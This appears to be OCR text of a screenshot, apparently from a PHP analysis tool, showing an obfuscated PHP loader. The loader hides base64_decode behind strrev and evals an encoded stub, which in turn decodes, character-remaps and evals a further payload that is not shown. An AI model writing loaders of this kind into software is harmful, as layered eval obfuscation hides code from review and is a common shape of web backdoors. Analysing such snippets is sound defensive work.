
;
$_D
=strrev(
'edoced_4
6esab'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF
9YKTskX1g9c3RydHIoJF9YLCd3c31IRXZaNzB7dEttTF
1wWTJjVDFycWc2a2J5QVZEUng8SUc5LmFoaXpqPU1RUE
5sdWQzQjUKW29VOD5DZVdPSlhTRiAvZm40JywnNGYxZE
Eya3kwNzhaQ0xbdEJzckdpeiB2S21nPmIucHhTCndXRH
VUL05db245ZWx9WFZQaDNqWUZKUmNhST1PNnE8VUh7UU
01RScpOyRfUj1zdHJfcmVwbGFjZSgnX19GSUxFX18nLC
InIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfUj0wOy
RfWD0wOw=='
));
?>
Function Calls
strtr
1